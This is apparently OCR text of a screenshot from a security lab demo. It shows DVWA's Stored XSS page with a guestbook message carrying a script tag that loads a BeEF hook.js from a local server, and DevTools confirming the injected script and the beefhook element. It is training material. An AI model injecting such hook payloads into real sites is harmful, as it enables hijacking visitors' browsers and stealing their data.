 BeEF Control Panel
BeEF Basic Demo
Vulnerability: Stored Cros
Not secure
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * John
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: John
Message:
Elements Console Sources Network Performance Memory Application » 1 360
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
…<body class="home"> == $0
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding="2" cellspacing="1">
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="text" size="30" maxlength="10">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50">
</textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
</form>
</div>
<br>
<div id="guestbook_comments">
"Name: test"
<br>
"Message: This is a test comment."
<br>
</div>
<div id="guestbook_comments">
"Name: John"
<br>
"Message: "
<script src="http://127.0.0.1:3000/hook.js">…</script>
</div>
</div>
</div>
</div>
<div id="userdata_el" beefhook="XmoqGF9IOxSoU0FgYzizRKgGqmuH1xajJQTdqpd2ZaYp843WQot39
wEkaxs7OtZFNWNNRMNEmzGe1JTq" style="visibility: hidden; position: absolute;"></div>
</body>
</html>
html body.home
Styles Computed Layout »
Filter :hov .cls +
element.style {
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial,
Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
}
body { user agent stylesheet
display: block;
margin: 8px;
}
position 0
margin –
border –
padding –
0 – – – 981 × 88 – – – 0
–
–
–
0